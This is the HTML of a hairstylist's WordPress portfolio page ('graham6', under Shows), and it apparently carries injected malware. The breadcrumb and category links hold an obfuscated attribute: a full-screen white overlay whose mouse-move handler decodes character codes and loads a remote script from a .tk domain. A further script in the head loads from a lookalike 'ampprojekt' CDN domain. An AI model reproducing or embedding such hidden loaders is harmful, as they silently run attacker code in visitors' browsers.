

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jonreyman.com/portfolio-items/graham6/
body_size: 42789
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>graham6 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="http://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="http://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="http://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="http://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="http://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="http://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; graham6 Comments Feed" href="http://jonreyman.com/portfolio-items/graham6/feed/" />

		<meta property="og:title" content="graham6"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://jonreyman.com/portfolio-items/graham6/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://jonreyman.com/wp-content/uploads/2019/02/graham6.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jonreyman.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="http://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="http://jonreyman.com/wp-json/wp/v2/avada_portfolio/1786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://jonreyman.com/portfolio-items/graham6/" />
<link rel='shortlink' href='http://jonreyman.com/?p=1786' />
<link rel="alternate" type="application/json+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jonreyman.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1786 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://jonreyman.com/" >

						<!-- standard logo -->
			<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="http://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="http://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="http://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="http://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="http://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="http://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="http://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="http://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">graham6</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="http://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">graham6</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://jonreyman.com/portfolio-items/pm7/" rel="prev">Previous</a>
			
			
											<a href="http://jonreyman.com/portfolio-items/ng/" rel="next">Next</a>
					</div>
	
					<article id="post-1786" class="post-1786 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="http://jonreyman.com/wp-content/uploads/2019/02/graham6.jpg" data-rel="iLightbox[gallery1786]" title="graham6" data-title="graham6" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="875" height="583" src="http://jonreyman.com/wp-content/uploads/2019/02/graham6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://jonreyman.com/wp-content/uploads/2019/02/graham6-200x133.jpg 200w, http://jonreyman.com/wp-content/uploads/2019/02/graham6-400x267.jpg 400w, http://jonreyman.com/wp-content/uploads/2019/02/graham6-600x400.jpg 600w, http://jonreyman.com/wp-content/uploads/2019/02/graham6-800x533.jpg 800w, http://jonreyman.com/wp-content/uploads/2019/02/graham6.jpg 875w" sizes="(max-width: 800px) 100vw, 875px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">graham6</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="http://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-01T13:32:02+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="http://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F&amp;t=graham6" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F&amp;text=graham6" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=http://jonreyman.com/portfolio-items/graham6/&amp;title=graham6" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F&amp;title=graham6&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F&amp;name=graham6&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F&amp;description=&amp;media=http%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2Fgraham6.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=http%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fgraham6%2F&amp;title=graham6&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=http://jonreyman.com/portfolio-items/graham6/&amp;subject=graham6" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
